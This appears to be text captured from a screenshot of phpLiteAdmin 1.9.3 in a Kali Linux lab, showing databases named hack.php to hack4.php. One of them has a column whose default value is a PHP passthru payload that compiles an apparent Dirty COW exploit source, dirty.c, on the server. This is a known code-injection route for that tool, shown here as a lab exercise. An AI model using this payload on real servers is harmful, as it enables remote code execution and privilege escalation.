 192.168.10.17/dbadmin/test_db.php?table=tabla&action=column_view
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/hack2.php
[rw] /usr/databases/hack3.php
[rw] /usr/databases/hack4.php
[rw] /usr/databases/test_users
/usr/databases/hack4.php
[table] tabla
Create New Database [?]
Create
Log Out
/usr/databases/hack4.php → tabla
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Column # Field Type Not Null Default Value Primary Key
edit delete 0 campo TEXT no '<?php passthru("gcc -pthread /usr/databases/dirty.c -o /usr/databases/dirty -lcrypt"); ?>' no
Check All / Uncheck All With selected: Delete Go
Add 1 field(s) at end of table Go
Query used to create this table
CREATE TABLE 'tabla' ('campo' TEXT default '<?php passthru("gcc -pthread /usr/databases/dirty.c -o /usr/databases/dirty -lcrypt"); ?>')
Create an index on 1 columns Go
Create a new trigger Go
Powered by phpLiteAdmin | Page generated in 0.0009 seconds.